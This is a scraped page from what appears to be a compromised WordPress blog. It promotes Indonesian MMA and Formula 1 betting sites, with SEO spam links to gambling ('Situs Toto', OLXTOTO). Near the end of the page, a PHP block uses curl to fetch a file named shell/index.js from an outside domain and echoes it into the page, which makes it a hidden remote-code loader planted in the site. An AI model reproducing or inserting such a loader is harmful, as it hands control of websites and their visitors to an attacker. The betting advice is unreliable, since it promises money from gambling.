<p>Ada beberapa strategi taruhan MMA yang dapat membantu Anda menghasilkan uang dari taruhan. Salah satu strategi yang umum digunakan adalah strategi taruhan favorit berlebihan. Dalam strategi ini, Anda bertaruh melawan favorit dan memanfaatkan peluang terbaik yang tersedia.</p>
<h3>Manajemen Uang yang Bijak</h3>
<p>Manajemen uang yang bijak sangat penting dalam taruhan MMA. Pastikan Anda tidak bertaruh lebih dari yang Anda mampu untuk kehilangan. Anda juga harus mempertimbangkan ukuran taruhan Anda dan memastikan Anda tidak bertaruh terlalu banyak pada satu taruhan.</p>
<p>Jika Anda mengikuti <b>panduan taruhan MMA</b> yang sukses ini dan menggunakan <b>situs judi MMA terpercaya</b>, Anda dapat meningkatkan peluang kemenangan Anda dan menghasilkan uang dari taruhan MMA.</p>
        <script>
        function pinIt()
        {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://microsoftofficeonlinenow.com/panduan-memulai-di-agen-judi-mma-terpercaya/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://microsoftofficeonlinenow.com/panduan-memulai-di-agen-judi-mma-terpercaya/&#038;text=Panduan%20Memulai%20di%20Agen%20Judi%20MMA%20Terpercaya" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://microsoftofficeonlinenow.com/panduan-memulai-di-agen-judi-mma-terpercaya/&#038;title=Panduan%20Memulai%20di%20Agen%20Judi%20MMA%20Terpercaya" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://microsoftofficeonlinenow.com/panduan-memulai-di-agen-judi-mma-terpercaya/&#038;title=Panduan%20Memulai%20di%20Agen%20Judi%20MMA%20Terpercaya" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://microsoftofficeonlinenow.com/panduan-memulai-di-agen-judi-mma-terpercaya/&#038;title=Panduan%20Memulai%20di%20Agen%20Judi%20MMA%20Terpercaya" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://microsoftofficeonlinenow.com/panduan-memulai-di-agen-judi-mma-terpercaya/&#038;title=Panduan%20Memulai%20di%20Agen%20Judi%20MMA%20Terpercaya" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://microsoftofficeonlinenow.com/keamanan-dan-lisensi-agen-taruhan-mma-online-di-indonesia/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Keamanan dan Lisensi Agen Taruhan MMA Online di Indonesia </a></div><div class="nav-next"><a href="https://microsoftofficeonlinenow.com/dapatkan-bonus-taruhan-mma-online-di-indonesia/" rel="next"> Dapatkan Bonus Taruhan MMA Online di Indonesia <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://microsoftofficeonlinenow.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://microsoftofficeonlinenow.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2026/01/v2-17wv5y-vcq2j-1024x590.jpg');" >
                                <a class="link-div" href="https://microsoftofficeonlinenow.com/paduan-menang-judi-situs-taruhan-mma-gacor-no-1-online-uang-asli/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/taruhan-mma/" alt="View all posts in Taruhan MMA"> 
                                 Taruhan MMA
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://microsoftofficeonlinenow.com/paduan-menang-judi-situs-taruhan-mma-gacor-no-1-online-uang-asli/" title="Permalink to: Paduan Menang Judi Situs Taruhan MMA Gacor No.1 Online Uang Asli yang Terpercaya">
                                                Paduan Menang Judi Situs Taruhan MMA Gacor No.1 Online Uang Asli yang Terpercaya                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://microsoftofficeonlinenow.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://microsoftofficeonlinenow.com/2026/01/"><time datetime="">January 29, 2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2026/01/v2-17wv4u-25zzf-1024x590.jpg');" >
                                <a class="link-div" href="https://microsoftofficeonlinenow.com/cara-paduan-menang-judi-situs-taruhan-mma-gacor-no-1-cepat-dan-mudah/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/taruhan-mma/" alt="View all posts in Taruhan MMA"> 
                                 Taruhan MMA
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://microsoftofficeonlinenow.com/cara-paduan-menang-judi-situs-taruhan-mma-gacor-no-1-cepat-dan-mudah/" title="Permalink to: Cara Paduan Menang Judi Situs Taruhan MMA Gacor No.1 Cepat dan Mudah untuk Pemula">
                                                Cara Paduan Menang Judi Situs Taruhan MMA Gacor No.1 Cepat dan Mudah untuk Pemula                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://microsoftofficeonlinenow.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://microsoftofficeonlinenow.com/2026/01/"><time datetime="">January 28, 2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2026/01/v2-17wv3b-jhzla-1024x590.jpg');" >
                                <a class="link-div" href="https://microsoftofficeonlinenow.com/rekomendasi-paduan-menang-judi-situs-taruhan-mma-gacor-no-1-hari-ini/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/taruhan-mma/" alt="View all posts in Taruhan MMA"> 
                                 Taruhan MMA
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://microsoftofficeonlinenow.com/rekomendasi-paduan-menang-judi-situs-taruhan-mma-gacor-no-1-hari-ini/" title="Permalink to: Rekomendasi Paduan Menang Judi Situs Taruhan MMA Gacor No.1 Hari Ini untuk Keberhasilan Anda">
                                                Rekomendasi Paduan Menang Judi Situs Taruhan MMA Gacor No.1 Hari Ini untuk Keberhasilan Anda                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://microsoftofficeonlinenow.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://microsoftofficeonlinenow.com/2026/01/"><time datetime="">January 27, 2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-8" class="bs-widget widget_block widget_text">
<p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p>
</div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2026/01/v2-17zvcs-d6pfl-1024x590.jpg'); ">
              <a class="link-div" href="https://microsoftofficeonlinenow.com/paduan-judi-taruhan-formula-1-cara-membaca-odds-dan-peluang-kemenangan/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/taruhan-formula-1/" alt="View all posts in Taruhan Formula 1"> 
                                 Taruhan Formula 1
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://microsoftofficeonlinenow.com/paduan-judi-taruhan-formula-1-cara-membaca-odds-dan-peluang-kemenangan/" title="Permalink to: Paduan Judi Taruhan Formula 1: Cara Membaca Odds dan Peluang Kemenangan"> Paduan Judi Taruhan Formula 1: Cara Membaca Odds dan Peluang Kemenangan</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2026/01/v2-17wv5y-vcq2j-1024x590.jpg'); ">
              <a class="link-div" href="https://microsoftofficeonlinenow.com/paduan-menang-judi-situs-taruhan-mma-gacor-no-1-online-uang-asli/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/taruhan-mma/" alt="View all posts in Taruhan MMA"> 
                                 Taruhan MMA
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://microsoftofficeonlinenow.com/paduan-menang-judi-situs-taruhan-mma-gacor-no-1-online-uang-asli/" title="Permalink to: Paduan Menang Judi Situs Taruhan MMA Gacor No.1 Online Uang Asli yang Terpercaya"> Paduan Menang Judi Situs Taruhan MMA Gacor No.1 Online Uang Asli yang Terpercaya</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2026/01/v2-17wv4u-25zzf-1024x590.jpg'); ">
              <a class="link-div" href="https://microsoftofficeonlinenow.com/cara-paduan-menang-judi-situs-taruhan-mma-gacor-no-1-cepat-dan-mudah/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/taruhan-mma/" alt="View all posts in Taruhan MMA"> 
                                 Taruhan MMA
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://microsoftofficeonlinenow.com/cara-paduan-menang-judi-situs-taruhan-mma-gacor-no-1-cepat-dan-mudah/" title="Permalink to: Cara Paduan Menang Judi Situs Taruhan MMA Gacor No.1 Cepat dan Mudah untuk Pemula"> Cara Paduan Menang Judi Situs Taruhan MMA Gacor No.1 Cepat dan Mudah untuk Pemula</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2026/01/v2-17wv3b-jhzla-1024x590.jpg'); ">
              <a class="link-div" href="https://microsoftofficeonlinenow.com/rekomendasi-paduan-menang-judi-situs-taruhan-mma-gacor-no-1-hari-ini/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/taruhan-mma/" alt="View all posts in Taruhan MMA"> 
                                 Taruhan MMA
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://microsoftofficeonlinenow.com/rekomendasi-paduan-menang-judi-situs-taruhan-mma-gacor-no-1-hari-ini/" title="Permalink to: Rekomendasi Paduan Menang Judi Situs Taruhan MMA Gacor No.1 Hari Ini untuk Keberhasilan Anda"> Rekomendasi Paduan Menang Judi Situs Taruhan MMA Gacor No.1 Hari Ini untuk Keberhasilan Anda</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                            <!--Start bs-footer-widget-area-->
            <div class="bs-footer-bottom-area">
                <div class="container">
                    <div class="divide-line"></div>
                    <div class="row align-items-center">
                        <div class="col-md-6">
                        <div class="footer-logo">
                            <!-- Display the Custom Logo -->
                            <div class="site-logo">
                                                            </div>
                            <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://microsoftofficeonlinenow.com/" rel="home">Microsoftofficeonlinenow</a></p>
                            <p class="site-description-footer">Rahasia Taruhan Formula 1 yang Menguntungkan</p>
                            </div>
                        </div>
                        </div>
                        <!--col-md-3-->
                            <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                          <!--/col-md-3-->
                    </div>
                    <!--/row-->
                </div>
                <!--/container-->
            </div>
        <!--End bs-footer-widget-area-->
                  <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>
        <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  
  <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
  <!--/Scroll To Top-->
  
  <!-- Modal -->
            <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
          <div class="modal-dialog  modal-lg modal-dialog-centered">
            <div class="modal-content">
              <div class="modal-header">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
              </div>
              <div class="modal-body">
                <form role="search" method="get" class="search-form" action="https://microsoftofficeonlinenow.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>              </div>
            </div>
          </div>
        </div>
                             
  <!-- /Modal -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://microsoftofficeonlinenow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://microsoftofficeonlinenow.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e15354bb92b846e3813b9ba534c5c1f8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>